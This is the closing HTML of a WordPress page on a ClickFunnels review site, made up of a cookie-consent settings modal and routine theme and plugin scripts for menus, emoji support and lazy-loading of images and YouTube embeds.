class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script id="zerobounce.js-js-extra">
var zbjs = {"ajaxurl":"https://funnelexclusive.com/wp-admin/admin-ajax.php","md5":"87bcd14a0422c39b4507b5516c5973ea","tags":[],"categories":["ClickFunnelsReview"]};
//# sourceURL=zerobounce.js-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/WpZeroBounce%20V2%20-%20unlimited/res/js/zb.js?ver=1.0" id="zerobounce.js-js"></script>
<script id="custom-script-js-extra">
var wpdata = {"object_id":"4525","site_url":"https://funnelexclusive.com"};
//# sourceURL=custom-script-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://funnelexclusive.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://funnelexclusive.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#media_image-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://funnelexclusive.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://funnelexclusive.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://funnelexclusive.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 04:21:08 -->